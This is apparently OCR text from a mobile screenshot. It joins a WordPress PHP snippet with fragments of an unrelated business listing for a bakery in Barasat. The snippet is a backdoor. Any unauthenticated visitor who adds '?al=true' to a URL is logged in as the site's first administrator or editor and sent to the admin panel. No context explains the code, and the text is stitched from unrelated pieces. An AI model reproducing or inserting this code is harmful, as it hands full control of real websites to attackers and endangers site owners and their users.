
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Chox, Barasat
Bakery
Add Review
Save
Share